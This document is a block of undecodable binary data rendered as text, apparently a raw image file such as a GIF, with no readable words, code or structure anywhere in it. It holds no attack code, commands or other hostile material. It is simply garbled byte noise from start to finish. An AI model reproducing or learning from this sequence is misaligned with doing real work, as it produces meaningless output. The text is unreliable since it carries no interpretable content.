� P�`Aj��!��I�Q��H�!p����q�B���E�e�AX݉(��4a����/��,Ȃ���̔f0[�|S8�1,�a!�a	�.��?(��B�)����B%���\´@	��	L�*���\������$���XAD��ID���!�ZA;A���*�ຼ�(��,�Z2p:����"DvQ�?��=U"c]�BX[w��"���֤�@��P	����Af�a�m�'�pMP�������$ �pUD��/��3�#�.��C��C:�?��D6��E�,���VD�
�
f!|�%�:����!H�Q��kx�#�A�]	�-��
B��>���A����ȕi�%� �T�( 7HK�_s89q�B�Ed6����?��B)�%䁡�)�Ge�+�+0 ` �� �h�8�L�,�� ��F��M�W��#Gb����%0�A0���xpO��B.��-P���(	���18"G�Y�i�fhjc^�'�7���4�@U�Z�(� hA�%F�����,T�L��	�Ω�^$�s~%P"�C����\K��gҠ�U��C�&���Cl�)�B% t
�<���'�|2,�&!�@	l��������L�l �t~e]>D"<��1�s�CkڞH���'�K�^���_���`"}�?0�4H[v��V�^k<D$�$$a�ahd\�A?~(�%�h��H��D\�ͱ��������D�O~�g%BbF�>�!d��
#X�fr(�����Ih\�U�Fb�)�x�G����,L¾�( �\�����$#�i��"�h�P�&za$��#�B�V	@&t>�g��W>�b�s��`)u*�+��_=t9ׇq7b�]#)h㩴�B��!�B,<Y�}�8�N��"X��#4Nl����%b�LfA�AԶ���rO��(�L����9娪J�=Dt��}�M���$$�/`$�"��} =�e-��*�.°����� �X�Ťd�WܒA��4i�xh���Z���B�� |���BP	~([�*�q�Q�6���\2$�X�'�ڧ�]>z���������yk��fi������@ԣ*f�䣉	@��5nL��NI��C=�U��(�f��b�i��j���(D1�i�ҩO�e�y{zA��� -�dêA�M�)T�r���+k�D��@��o����s���b��rٕ(��M�iBbVV*K�^~%�'�.��541�FΨAVթB����벝ji������R���h�B�@�-����q`P��V�El�A����F����=a��h�^���J(�NB,(C7��7qC��(B'�'�&۹-���\��\j_N '
�)�,�A	���(D	�@�ƥ��s���������xL�T�5��_0ȉ\��_NQ�#>�4�S��)�vn,�4�!��79�1�7"]\6fc���̥ӥ ��:Z.�	�e����#8���� 8�_]
B���J����,`��VTE�� ����Mɟ2�^9���� b9�$V�B���D�,�18�������7t�2��)Lz&]����"f#&窛g�����#@��NG̋aR�����k��^�?�		TS%�_L���C7��hF#�S"%2�AܓC
!+�5�:��J��;�:��,�0��)�$p��eD$�j�o#;2#���~N��O،�$ܜG���������S�������!��4~x�4��h�1@�1ȟ�U��"2�:Ĳ,[É�.��L��k� F�j37몑����	$���"�o�'?Dq���J��%��Y�����H@:!"@�y(~L�ݐ�����uL��o78�'�#�B!;�nb\b�0 q�O"�j`AI�Y!]��z��]	%�Ms��b��U� �JT�x1
����(�����C<��6��j�75�1�rD;d!BU�-G�o�j�����dN���:��I�n���!ح�@S�(X�D�^�]��g�h�D���N�=����%���QIag�`��}��R�r:�3C�#��=��D��!L�EkF�^u���*h���I�!8g�uIYAXk��L�D{���eX;�H�W �~W�B4���o�+����1�DR�Qg't-ub���ɟh:�BJ4u�c{9�7Zx�xK�.�mx���>�N
z3Fz�����IEj�3j H��7� J/T���,B)�C� GT���$A���(Ľ�7ep��f"6�#R�S��(ģ$(�!�!ddv뢒�Bl7-򫈓ɮ�[khFd�b����fG(��̴��QU0	��	� ܡA��,��9Y�3��A�S����q�3���1����D�Ӣ%$�����U��z�ʯ�E�D��gk�N�zN��`�7��ü��BiFJ��8p��d��	�b5)N
��a����A�?��G�M5�N�DΓ�M$(��:�}�����z@^'��z�Tk�D�������aG�zs0  GM�B��?xhA��#{sd��.�S@��/<./$�a�#(U���?���e�Q6Dl8Gl��WG*���r�Fj�K�3K������/Nd�"\B*<�7��5���:�Wx,H7��ӹy�ҷ�ų�a����+�N�bֈ�8�ƭ���t�i`D�W��C��d6T�	Kl��O�?�  B������(�m=a���}�i֧?�!�?��l���PB��`��_�� �\�qM�K<���M����t�G���CJ� ܓA��"$��R��RqgAh�>�s{{=���ħ�~sِ	RsP���}Ⱦ��{�>�+�j�:kd��K�PDJ��B�=KT�sD�X�aA%��-:K�"q�B���w�"��?�y�y��8���{cA@% ��v�0h�HB'T�hQ�f͝bQ�/�?��0��!@���
�8��i��B��UgNH�$m�)i����-zgќ�l����5S��k�f�-Y��A���,`���8�� D�XqQ���hq��?�5J�[��ɔY�$�d���8o�D�siMH=k*R�Th���n$ڙ�=��≺�_]�mXO����;��*��jޖ��M����,r:����@��F��W�?�An�ѪW��������;sZ��� E��w���ې!�ϊ�-xPy�������j-�N����ؖs� � :��-渤6�@���g4����@�쟟4z�2�d����Ȳ��[�$=�ZC-���-���L@��Rn��^@!Xb	����ʺ�Z������4�ˊ->�����b��f��$s�E�$��2�<��B�C��ܓ
"C&1d,�z��H�Si�\��M#Q�����/����:�t��HM ��
Y5l#"6�P�<.�I�7��nWe�!'��R�)ύ(�S(@A�GC�qv�h��>�ee�!�$�<!C"\&$O6=��\���PGEP#��U����$NV+`˂?J�;�����n�UqX�T�̏��D��0�<����5���r�Q�v���PXY%�^w�CV�3��C7!,���L�@�
C"��6 W��B�B#}n�6��%�_��Z�sT���Ύ�L)�����(rȇ���Q~I�w�n�����ĥV�ڕ�"fWQ�ء�$��TmVЭ��=���L0r�HV��<j,���Rh�����Gb�9晅��<����G�L[�5-|�B�C�֥j�!�����nt�Yd]|��c�,`����X��X]u#�o�,��o���9	Rʹ�k��-��$��oR�ua4r�!C�?��̮F8z�f�s���hZ�� '���C<��w0��@�3*A������m~�'��{��W�D�9�as C����^8��F����L��$��+8m{�;��D��PE|����8Pm?�
)�*�Ѕ3H�z$oy��F���gT�9�(��]�"�I�7PH�� T�J���t�����?0Ԃ�_�BF~�D5ω���1��������$�U�0�4�]� �� �g��!
bX��� ����P�w�R�X�DR�!II�@` C#���JTe�B$+��D���F����l�����)��P�F؁��,<��HO&�\�cZ�-m�K��`�����KO����7Gb����G*fq
A�F7?,�I����gzy؃)x���e�	
Y��m�w�dg ��\��Xs��R�Qd�Sd�`�:4�Jn���!�!.��E�
]� ���T�s<��B�C�B�&2���v���Ȃ(H�+�@^AZ!)�Df�}���b8U#��*Q#�Fj ��F���[��-2���>"SU������W�GA����n+cU��t3-�:E��]�z��a�(�\�Q����YC-�D�Ra��d�c �e,�Ȉ,0raSPyh��|�!��e~��-r!Z�R#�U�:V��S�5��?�|"��&>\R�Zr����>dh���a>.Ԡ��!w�(���As�[A�`Wl�x1��"(Q�\"�X5�!���Ǐ-�Mm��R��X�f*D��cc��������Ӫ*(g�0��zI�i�F��5�8���t�'#�(%�ƕ�}.8�I�,�!��CܰET Uإ0i{@�i\c�BN;�i�+^jl���[m~�+w�#���<BBj*��� UQAk�#-)�)b'����I��0�96����v�j���_��[����Ҡg���� ;�QJ�9�;��A�5��%@��]Z#�pH�Mn���� �F摏|hd!�N �ւ�k�:������-�Q�U���Y #@��rM��`��x�"����pR>�)�AY(�"5�Y`5�E��� ��br�j\�N���?��sj�$������}�$�d���U�4�)�Y��kf=P�*�*:G�Ԁ6�2lA�;<�ΰ�Y�����ds��\��mG�����G)r�څ-,�8���q��}�[#H��?���ba�B����J�r�9C�ojč�I<���uh�����/*!�lr���H&�C"��$w����S��M�H-�C2��k�� 1z�5��y������5r���N !��j��~�~H>D
�m�sL�ߠ/|<L��ժ���D��	v2V?�}~3�o� C"4BfA��x́PEXk#�o��𖂃6B�N#b�1���Z�i $^#c�en��rby���$���N�&N�d�"�`c��$��7h�*��J�~O�n ۄB����d���������"�Ԓ��B�6B&l�����jr��@N�4��ov�	�F��`'�~�B>��&:��� �� PC	�d{�y�A�	�od�p#X�&���A��=�&R��a#.��+�8)5��`dS�0'�$$$"0�bר�8�.$ۊ�A�ft�l��G*q#t����8����Hs"������4����C����5B�>VdZq#�02��d�������9́^����|��+5� �1d��6bvH��n`p�&Q
�/'�<�'�Q#A#��C"�����$A�����$�A#�j�����P#�o#��@+^���PMAR�	�g!!s����!y6j#,'�k�2�6b� $5b�(LD�6@�%��7��^�dr&A�&A�Kö �xR#��*��)���2���k�D�"7�0�2$6�#�A��@����r(��g)��%A1$0P�⨹�����-#2$v����.�B����(�2)7ta)���8�0����9��*,�a"ӑ��1$T<^����F�45k�5�|��"�r(��/k�pav!	�7��){S��7�&aq���"3$
���4�9U���ϟ��:M�7�v�}�"��2<� �� ��VK�8��ܓ#cC}S�D��6"�4�3�i#�)$� �D	$�A@B%�a,5"En@	�@#Ak255���am4�R(e�Bp#r��x�C�	*��0A$|>c�>A�3���$��'�0N�g#f4'�A�!G��%�t@{�:��с�xn&am� ͂rI�3$
2[��=�AJCh�6�*I������>��4��A+��Lk�j�?�AEX�?�3]�П�'l��ȁ�� �S(i�7�(�t�f����>4'��@�!   !� � ,    � �  � �	���F�����П4Qt����3jt����2d�g��
9>X���'3V��!ſ8s� a���	<x��I�4�
9jX�P�4W�Di"���JМA��i#;o�d���>B9��F�T�C �>�F������Bi��8�舆4~�-@�_�!2~�02��Y�|I��J�(=r��3'��>9 =�@�}���zTI�&Ws+��(P�LK�>��X�
�����t�2�b�@@��Uk�*���@�mRWH��}<�d�%=?�<��ƕ��U@Ya�L�>��Bi8�`S
?�Ú@Ex��r#qC����?���TT�)��?��ЄAfСzi �L�a�A������&P5�dc6x�Fh�0�Rp��?I�w\{a�YgtT����Y{V¤�O)t�J0�|8�h-��1��$�z�eĄ_��W!�5�T5��U"�vTS��f|q\r_h��V��6��?O���L8��u�S�@K ��H����9y�Cy��A�x3P?���@��']��fE(���eP��]e�mZ��gp{^�:�0�!��6T��tmՉBvA��?%~QŐ�p�ϑ�v�ª��7LS�%,�=���Kң+[�Fꅢ��0���vER������ϳ�!ZbXB���P+NGGu��H#g�q�r�3J#Lt��k��QoF�j���'Re	%�q51�=�c���F�I'�5��}R����[!e��W_�u�?)Eui���GL����V��?UTA�@$���Qd)��Ҩz`y��r��7�X}�F�z��?��Nϯa��u�������#n<-�զ��q�
$�X}"���[.ux5�FFK,���Cy[tf�]���� Bi�.(� �|�N:��3���UzF��cu0��4�0X�Fa{��A�mM���fD��
��k֥"&�N}�Q�h����#grP��"��ɫ[��2
�*{3�� X�BVX�:�IG8�:m$������>��p �؇���
7�n�c�@��=��!���r!�5"Qr;�(ԕ�&�
|��87�!����?���c � L�Z��#�K� '2| ����p�@ph���9�8j!�*�f��m� ƫ@/sD���+��c��?L�pO!6h��w���3�@>�F�q$r$�U�10=zN#��F0H.qB��:��i�c�`�<��Gě���? ��x�#D��kE��OyJe�@�,�T(�&�y<����=-��l��jp ���9D�5�qLo"�`�c�2bl� �G8���u��|����r���:k�*\2F`k�C�"�zz�CGIJW�§&A�@X�F��ILBAobt���x-���[�����8�@�p�o�7l$;b�t��]��4:�n<���5����T��gK[�Msƃ�%]�8�
90� {�� ��4��Z�M�\����*�̈���!���d�|��3�1h��jh;Ғ��	@ � (�!>D&ҷ���ת���c-p3��d8��]�3􊍑�#��ݦv;�uL�4j�����(��H	����l?�BF�D�T�bө�@:��JU�q�/$�� "�iMk�#�+��@��	" �.16L�aC ��kur��60�:��\������R�
5� |Et��wlQ0�|�ρԭ*M`(���%��|mи�P�����YI�Qsx��+N��پpV-��0�]������s����J��1�)<[͌���и�$$@m�7��
f��!��-��@�f�J1'.�:B��҈��H8���H[(����8�9/���Ѯ`�Z�y���-x��8c!�H�q�k&���h17r�B#�nB�}��<9%�6��|�A|Az���G��Kе�L# ��2�@`Ɇ_bf�գ��IOܑe�����-^�
����0�!�e���&x��r\c���s8��	��f��-˶������PH�D}�G8����`��3��%U��(�!��ꁀ����&���]������	��]+�����G����s��vq���@��"
TPK�;lSed`�[�x�(�.-��Y�#��a�S(l��|D����!G���c�ِ�ƫ��E�#&pç��T�C���y}a`OW�`O}����ɫ��a%A��(�*:�Eܝ�`� I�`	c�@� �x�HJ%�XP�h2���������������K*����XF1x]p���ߵ��{׼֕`ǿ�YL�tܢ�cJ62;jg;�p���Q�*�$��@mq?}3��Y�iGc  r�wc  �̓$�-H�5�Y��pHE�}�y}c\FR��(���R�����y�z��a��wuWz�Wuv�b$�����k�^��^�QO2w�=��Q.LUK�p�g(G�J��
Q �$H1[Q��6$o�g�Wܷ�z�WԀWq38o6�0��Ȱf>�y�
�ppEHG��P�W.��ɶX��c�u c{?%\Q(N��-a�a�nHt�	����p����S @ �R 4PE���ޢ�? Ba �&o��x`���8�(]K8a��D��]PH�PRg� �P
�X
�p���kVǠ�Љ�G��b�c�W!;�B!Z��&��Sk�$A�@�H�|r
�p�Б	Р�`C6D>��!�P  �.�P/�S�@�Ub���0W���8I(]���pzb�QP�>0�� &p�`
��� 
�P	�`
�p�m���ȉ��}�'��֊�WJ": M`v��t
� 
�P���� ��0��P���`�рр��p8�  �^ p �@8KP<9্�(��]� �%���l7R|���
�p�����������0a�a�����}�p�u��2R2"7"�#<�0
�9
���qG	��P���0���p�b� l��0��  ���R^�.B�3���@�z�������]xE������t&��
 7� 	�@	����(��bI����xW���ə� (q�c�
,������2��4����ɠ��fu@*�V D�*�� a J��L�oؙӰ\�(�� �ϕa�a\�a�������)p0��	��f���w�:���p
�'ѡd������p,�
�0
㠝0�Z�6&cb�c�����@�ɣ���������pF�Lڤ�U��)�P�w�;:��*��a� g��*����)`9����Q�쨛��Ȫtj�w���f�@��z�`ӊW����ʨ!��L3*��p���ڃ���*p��pT��
��
��
������`L0o�Bp_�Ц�a�u_���*�ǡ��;�����p��bu%0��:胦P	���**	�)�������
����π� �j��8��<����j�W��Q�Nێ�A��� J� C`o@_�C�	���p	���@�q���Qg�pk����J��@�w�p�@��X��Vj�� 0l@F;p�P	� (��+	:��f!�3{���`8[�陮Q���A�����p������! ��@�F�__ m��@��
� |�
`P[�|�
�֩��
����缳P�wK�
�a� ��![��`��j
������k���������� �ϰp'���
���{������f;��� ��k���q[� 3I�2`"Lu0�@ ��
kj	��
l��]`	��`P	g���h�����f
�e��-�i����w�勬!�̺�nF��������0�����
U�ZL��R;� |	A�
�
��J��
7����X U� �(2�҆b+��]�l0��k�
� �@�+�¢���[��\)
�x
�	z�
��WFO�
g�� 	���F��+���PpS+��`���XY��+�@Ư�
�����$�EڽN� U@'}�EGP�ЙA��B��B}�	�
�\���\	�Y��ɛꋧ����P�����@� G	� 	� 	� uJ����+��L���`
|���ȫ�|���dl���\�Œ�GJ%Q��G�.�-J�"B1�y]�5��Ô����@��@���[���+ʐ+ʢ<�,�	�����
39�<m��3��P��@	�P���M��{�°���K���������
��f��~�nm�E�?�$4@IA�2 D��H*L�	v`_�.����	�B], ��|��[`�<���D�u:��������P
0�N��`�9��� ���L��p
���4����
Z�۞g�m�Ml��]�-}/9�?��?P�@BP�C0�y<f`  ���v`P@#�A-��Ep��!�a��]>�|�[�X�/~��ʊ�\Y
[ ���t�� ��1q`���	.ۛ�Y=1K
����0�{E��]	��qP�[x55P���!��x�׈�ݚ�T�bQ G�2 �iaq��?V�͗#\"�,�%p�> {�b�ه�ߏ۸�|��	��<��,9 G@q��rJ
C��]�V����{UuP[��>���|���m�v0��ǃ?#��!�1Ra!�� AP} xb
�Nn�	� �@,P�0)�j�u0��������� G)A��D�
0�
��
�| դp���Ġ�P�������J�����M���,�2_PP��!��Y����/��I^�_�J?r:���	/W�� �Q)�&z����bA������A� �� 
0 pe	 [ˋ��l�������4��B�81�rv��rM�Z}�	��	�����*�f�9�#6#ւ� ���!�� )05������(�Y �qj�;��`^�������.+��Ĝ{�ro�1�rP80�o���ȣ�g���p<������@&�>� ������L�?"�@�	��� ����@�� cx�@p����/���J�Ƨ�)Q�Q�v�
� p� �f{�����ĸ ��;^M���
/c��p��9
�������o��jVa����@/f�.p\�r��� W���g�ѿ��q��e�
<��7���=� D��G�!�CD%�� (x�P�K1'T����8DH0 e�)�\:�.\��!<u*��]��;��ߵl��m����W}a�!�'O쿱������o��"T���]y�4���S'G�
��$P�@�������l��� BD���r$B?�|��"0z����1#L���b�F�t[�2#�
=�H0!�XF��;��S�R�)��/=�����ؐj����O�t�?��>Wm�3i��x%M�#���'C�����8���#fJ�f(㟍��3�JC�=Z8`�  Hi%����|�B|�Fq�q1q�a��&��@���!�)�R�9��&{�����T�-��J<���;���Rz�14i�3�`b?!hB�%�Y�M����
<Їg���ȣ�>-�)͏- ���5��!�%#��2�X�U�Y�H���H�h>�a�� .1!a��%$\��E�c�y�l�I����G<p>�p�d/.%ǒY������xB
) T�li��N>�)���b�68�)E>C�F���w�CC�  �"�V|afd�Yf���F�'VZ�� �z(E��1
!\.��U�������u�eߊ�&������ʲ����i�es� � ۧ�H�#?�*��2�(�P�Б��C�9����ZK�`�		�l��ǜ\����uBB��Y�� �g�RfY깏4�n)�
���u���Jp���e��և���\��`�<�. �������="D��2��<�-�c� e��<RO�  � ��V��&+���!d��
���A���!ǜe|H �2^ѥi_��Ǚg�!'�~~]�Ih�	��a�֛��[.����h�)!mAR�|�s�7������h!B
ɡ�f��_�@��tD!���G������)���FH��/���mc��[��a�k�#���Z����{z�A��x�!VY�A���~�A��� !*H�W,�As�AHgʰ�l�P#S�?�0��!d ��'���!Dh�G��j�a�96��r���X�%�
`%���R�Q+����X�x׵`������'����}��4���T��ib\	)��Mi���!�I���:�A�jBF�<�`C�[Ir���m��Ŧ���q�s��S�AKH@Q��ݠ��<�:!G>�!��/��/NZ�-�`�%�����ؚ6�u�&�R�
U�
������\�@5���y���@�: �4�+&1��� 4*]��0��i|m �3�1��\C�����oR�؀+B�B�G!�:_h$lD#.�*���Q+��(>A�0��Aͷ��`A����*T�YLx�?���p!�"B��-��#���E��!H�<@� p F�����HL�!<�,$�����1x|��!1R6P��*�)M��4�w�t@ce��/��_��1� >A��#ѐ�?V��`�-s���`;�I�h�B� ��vQ�m ����5��]�"�x?/Є�s�� ^�Dv�hNs�1�<�dw�ca���u�O��06�J0e�+|�G�W+[�q|X-�_Ђ� *�(��`�{��@ye_��}��nr#�
gh�?`�T.Hsh�_�`*l�P9�������P����G����%�k/���~��q��<�v�#���O��E��HU���K_Yb����?���L@�CH�� �X-��6���`��
�ɢ�Cc(�
���ҙ<��m�1�`�69�~�C�R��@_l��M�:e"e���3���<�c.����k{�#���3�Hd�c���(T�������(a�a��a�8o���1�.4����|��Sf���0�V��+�~$S��E��QS,�i���P��XS�M=�� ����~t��\�ZV�+j�@E:��l!}$VAZ�0�"�6<��@�<Qa	V��<���L������T�^KI�8C}Π@
L�(B��"ܯ��H���,P�	k�4B��Q��������Ő\�"*_Js���${��=�o��}�p�X܇����Ps߇��$�(!i0�v�Q����/�1^�b�� S�Ґ��`A�-�� 5��pA�(@a5������P�g ����-��x`>��H"�.|`�-��rG�����<�n�tD#���0LZ�"J3���A�E��-����T_�b�x��y�y��<K#�  Q�� ���	� K�%��P���#X����!��:>�C+ *XNK��(8y� 5:�W��䈅Y����;r��|p'�q &	�l#(�a��(+#���{ >�yB���?FB�W�;C�s��aX�\H���x H ����K�@	t�p��� ���`�;@5;"�5�5@������Ea�( ��_�g�gpd��t�$A����ʰکہ�o <������)��
�`3X��Xѿ;��H�Wp�_0��-@�	��{		�p�	� ��
D8&0�'ș���+��:ȃ��䣂@�1*ā�=�= �����:@-�x"��b�D&����!'Q\V�0��z8��K��G��� �e@0X���YP6K�YЅ_����b@�U@�C_y�E�p 
��
��P�B�4��F H�C����@,R��(�� s� +��:ĳk�&�;�H��_(����`�0Vp��Y�`�\�-L����}��.3�tH�P������O��S��瀶]��5(
��Y�
\8�] `@� ��{ p��� ��	�:#!�Ƨ肯"��;&��I��o܁��-��ڴ�y�H ������bx��ឪd��W�MW��=�T�5O����xX��K�+WDm��C��I`��4
���;8��Y�����Y��$�W�����0�z)@|Q�0C���&8x�����.��K3��L��_��x�p����A�1�J�]�dH~Ȟá�����b�`ȅK@�6 �:x)s@x��N|�����vP�;�)K��X�6�G�O��<�6h
Q��E`6 ����[�+@){Q�x ��p����p �� P`���B`n��m�Ϗ#�����x*�1""� �H�iD�[�q�!z�[�k��;�l�#�)�X���wx��"K��9h�-h=xNQ8H�,0���	�2@�J@�UX�X��� �| ؀�Ux!�"��O�C1=��3� A-@�_B�P"�,@#����H�W(�����\X�U���CѧNIuTI���hѐx�u��t�c* �PSH�J@�蛁��I�[�X�.�����	�(U�)�Eq�h���%���$�O��cպ��%��f�8*��h��2ȃJH�h mTV ����z�IMѐ�T�,�h�I�uEvmם
�a�Z0A,؂6x2؂ ��H�"�@� ,������3T�3t���UTϐX)� ��؎�O:��b>4���"x�g���F��8UD��i�u�_ �\�)uh�vpQ�3_�u�ُ�ܐ ��S"��	 �`�X]������$I�xH��t��L���؏��������L�����>�I� �3�EȆiP�iȅ\Ȇu8��`��-W��\�x�uMZ_�h����� ���c�����c�ʘ��} �Օ ��M��$ɦ1@|i��ذ���m|
q�[�uVx
�MV �1��^��#vߣ���0�H�^�\�_�A�= ��M@�������@�0C  �KCu| \E�{��}
�X���$��H�eE'�����pm��l��e�p� Gߑه}��H=�v����5�Hm����}�s �,0؀� ����ʠ�٫F��7� ?C��t)�ר���]'I� ���+Z���2;NF�(��)	q:  :��f��l���UcE���| c26c[��v ��v�\v�܏��������Zm@���X�TCܳ�4Ï@�#6�ݝ���IF7�=	]+x��[�`DPH?��'l��r�ޡ�Ԑ�| c���2�e�%a���ާ�܉[0� ���4ܳh�����U��H��=� �5I[����	
�� �䏐��7��@V�&6�=�I��eP�0�P(����w��WfIer(n��u���g}�V�0{�a��΀P�
� ˠ��L�	H�`�Z]]
�c,
�D	im�"�h��Kкc���D��	;�cF��O �R?j��x�1��v�e8d�l�Dg��x(j���9�V&k��e�,U		[Ť �V������p]ؕj�ud�d��C�� &��`dW��nY��[r.���x��� K���0M����T�Ts�Y��_��w*6w��Y�g��|���1.^8�	��0kF����f��န�N�����+��={� vm��1�M�(��fA�~��`������� ��\tHn8�G�QO���l(��.q��n�(cu%�"-p�=��4G7�Y|I�҆_=N][��ۓP��d��T*��߽� �l@�p��P)�m�0�(�����5ʝT^&��?D=�B�O��] b�?jZ���؇�Vq�`�x�E� ?뉘@�ô��X�ש��������ډ�a8Þ�aAL�	��΁PGP�l�m�O�>@�>���O�O8
l��Y�nCh�5��}�5@A<����Dgxs[�gZ�_��J�s��a "�h�t�c��5�� ���t_����=�	$[بt�@Y��������P��QS�P�S�f��J0*���%AX���+H�����HH��3��b7c��2�v8d�հ]��I.��,I��Ӎ� ����X]H�����\	�������h���i���i�O	m�f��EP�3c��e�_P�-����)P�f�T?��S��y���,c'㟝�zhzv�T@p�)`l���̀������"w�^�	x��v�>��@��Z �% � ���I���΄i�PSB(���)v�������7��3�Q\�2�Ç.��TQ�?Ztx^���I�l���՘�������F���bv_�|�b|]
`���j��h(�2���	j��>d���1�؁S7�X�=p�apj$t ��RW�}z���Gx6%��\A�X�2����|������y���Sw��"�g�b .Z���F>|�'"F�1��HY��,Dx��/����Aa@ŋ �.)��,��1(���#��b�s�^�B埕N��#r�"[Ũ]C���;x���GLM-Y����)�ִ1dȓ�x����S���E�ՑS�lU	�V�xQ� w:��"�)Q�`�el*�p�"X~P���0H��A�Ŧ��Y\F�b�k��ɂ%,��W_���R�\˰]�{q������7��)|���WbŌ$�P�:�P�L.=l� EB��O �u��lT\�O3��RO+�QDL\`!�U��i9\��E �-� �?* '�E��3�S�sm5�EZX��E;p�]�\��9�х:��'�_Sh���`�qG"����~���B넃/��0�MA�3� U��� ��
L B���RI,��?a�X�d�"�PD18����8(�`Q�s�C�?|X�GtXIg�UDtg�;� �%�8�P;r���?��%{aX�Gj�� ��"L9e³�Eדּ�5�3$%D�Pr��A���?���1��5ZC1Ԥ��LPZ�,�F?��b21�C���E������OC^D�EY��UY���U�`N��^�:���e[I�Ĳ_&�ɳ�0�9��9�<S1�!��5h�h	L��?p0�� �	��@i������AK�bm�܋�na"�oc3��`�R8:�?�8lK���xX�u[hq�s;Xă%��jQ;��N\��_-˧��O��j�!�̤�By;ﴓ���C2���
Թ�<��L)��·|T�p ��f��?�����}�z�� ����%K	��F��r�*\Ց�E��C�EF�����w�Rc�:q�������/�����2�,��K���'Ha��Q��x2��,��[ !@G0�0�>HA
FH�M�,�h@�6@ �Hn*0��ݤlE�P��V���"]S� �
�Q�(��`acQ��s�\0cda�ELvgpe��� +�Et�x�&L�v����`ϰA�b �
�F@�
��>���&��% .�ǹ�R'1h4�(^�W�'U�^3�qZ��Q�  �,2�KL~���.�$����*T`�4�T� 0r찈\��3���4�X���54�����!Mr��� �:���I ]Q�#��2�M� ��;�]�A�t@Ft�\�jͣ� ��=J��*4��.V���aY4�Y=g� �����I[���>l����_��8i3�a�n�T� )���R�`�J�GF8��`>��!Qȴ��[��^�D3 ) A4Qڅ"����((C�Ȏ`�-.�*�Y�p$aQ���8 Q�X����B����8�B�����R��~��J�!Xi8����?<�X����?�Y��f��!-���k��I$9R'��0]y�=�7�|�6���?��O�Y�/�G������*[!�tĺ��r�����Z�@s��XShA�	ox�|��+��=j4�'��.vqc ��06 �u_�MPȑ�����Q�T�x3_�� �FcJ��m�����bPR�'VX%�[`�:HV��]�\y�:�!�5d=���'�Z0��J�,~��w��,`�c�����ZP�!W@�M8���� NF�Ef0�l�����:���v�V� &o���7�
3��_�c����9�WZ8cɎEjV�� ��%�=<Et�c���H�Kp��X�$�IL��E,`�iM���X�z���x�\Ns�O�+���"=0a
HP�m(�H�Ģ���"�LgD���t��%0�!�6ѫ�� a�ݙ#��H-Kp�p�9���9��as��-����F�A��n��iOP����&4���3���R=������� ��r l}�F�(�V��F&d4`w����U������Ա��=a���-�s	*��o{��>7	�݅2�A[Hy��MD��x�#�o��;��A�����"?������|T �H0�=Uy�0��v�_��4�)����Pre��p��j[gc�|ΞeNk8�8@!��x0�
[h��{?�w�<���\��x �Oc��˖��)���#��6T�(� юg�@����*����̽��Uf�_�yݥHrYe1�����
���ZQa�Х�%ZaeX��x����0���[����tA�!�D��� ��zw� �bc�"��[��� ������eA�d�{A�E�݂�Y��h�P�EX��ŖE���?�q�����,�
��+,C8��;\ E���1p�.�%��������<�L����8� P����B1��2$�+����Gl� G�������H��{���G�F��)�V�]m%C1��+����U�B}Y�@�5�C�E\� c�����aB�SOu#0h�D��@	���QLB)��,��/h�!�`l����E��^���!������Q���q�ȉ�E�D��q�Ѡ�@YP�%T�" �V�"=`����#�E�L8�C7p�1�CxY�KE���8�A+f��'��@^QA�'Ȃ?��?�B)�A���J��� ��?ԇa�!���A�Q�?�W0J3>��M��]�/\�l�].�EPx��"@�Yv�Y���*�;��?D��̠��$WH��#$�)h� ��"��Ea���@�A�_8���#��)l�V(P#����X�ARZ�-� ���������ɚz]���P̡���Hr7XCw���A* �ȘC�%LGv�Q�YA.��U� S/	�q���E�	��&"���	�@��1���h��Fb�)@%��"0!�׉�,��C�	G��UnAE��	� sN���I^r xFHr�͝`�R2�PB1��Up�-�rv�
�e���^�8f9r�E��?�?T^�X��x�A���U���$�[�EB$�d%\"!�A�X��  ��Z��[�A��D�#@Y��ARD�;]�.x�1xW2h�/87����;�Q��5P�2�- eƠO	|FTg
�.\��&�bŔ`���}���m�DX��#HB�	� ��$�B)䦃I�?��(�!��u(G܁[r��E�'8\0��@�%1h�� �D�QC��;T&[-j���� GHCgZ�.p�'H�!�罦tjBR)'|��Ł6�&
��^�ҁV�,������Y�4RB�z(/&��ii\��i�Z7���ȝ�J Y�B�����R~9��9 j"Z�����v�s���ݠ0@�'<�T��(uX!�R�%ZB0�4n�8�W���UB)���+��%�B*��(�B)\�$��iCV����E��y��=���_��H��2�U�ܴJ��Y��Z��Y�fB�E��9��s��)x�"���l��[�2�'X�%�k0XB�� 8A�"TB��k*���$��R*qlC�)���s��]%\Y���%���>G*؂-�C�^1�,��T9�C���y�/)�^�0p�0���B.��?p�&B�� R��2���&�bb��+ȟJ���:.x���"��>�Z'��eC�e[�� �PA��h�6Hĩh_ZD%��+��? ����Vڮ�8����?���zf:�c�o��B}em�+
�����$�n#8X�����ݛ(��$��$8�$���	�tX��CӲ%��/�nn}D-�. ���!g<+��*��+��΂_CJ͑#�����^D`^�2���r��B}��v�yZ��m�a��P�"�0!��"�[��J"��&V���#��d�$Ǽ/�ZDӢ�U��E���U�E>�\�F�;��E�B��B.�B)��,��18CȺ�U��W4��]�)lZm�&�C_D$�!���>o�-W���U�/�5ob��!�%P�#�i/���� |�[����p	7�[�V��E�D�aG>�'�Bn��w��,C�^E�B+Gp|^�x��:Z�)X��E�-���q�-/���f�䁖���i�����<B���)�{���+�U$�?hs"ts$[D7��&�z}D$9�E.��قо�3������y�'����,��ґ�vs"��)T�"T�� �%[�,a��e([b� �X�h�$�B�&�1m�	H�LA�b3G�!h3�48��Z
`i�d�Tu	*���B))����\�=��Z�B>3)W0(Qo3��	,�%���t��� �i�M�X�UC��Z���\���3��,PAet�G�E{�6��EDҡt8�4y&`7A҄Dr9�-H�wn,�XO�t�f�4�äem�q�2Y�')�,@�4uSn-F5�F�-.�%Eg�Wg�$�c%��Q�	��G�@,5-@sEl��\��aD2dAf�etr�EX�*��b����N�-;�۵�R�j��^0h��=v8C-)$�1�B�b����dh�@�C�oTnT���� xB)l�"�0B }ߵ��0$J����7�h��(:��P�Mb`�E���q#�۲r|J�|
�t?vde,C2�.x�˾,�w��!��$ߪDB�'~b-� h9��	���8�?x��U�&��^E�����w@�c�:��h0�+DCU�?8�{�9|�J�ɦ�-_8G�6)HC9��J%�/h�A75T[uC����4��������!�۽����	\��A�Go ���_�m9G�p6'��\Y3Jg�-�p;8�'��"�Ngy+s9�zf�h3��5�:�C9XC���$\6wg���8���$o5|�F�\�<�Y����	@�@7m@	8A��4Y,�EP�E@�y/���y��p:���88GP�����J�1�.Y�qb�1H��5�C�C�[C1�u%�xf�B�������|,]%�
B�R�}NBnC�q�!�u(jA�
�c�i�Q3�6� �@���$������;���Epk���>��.H��{���.��(@B��xf���#��Ft���
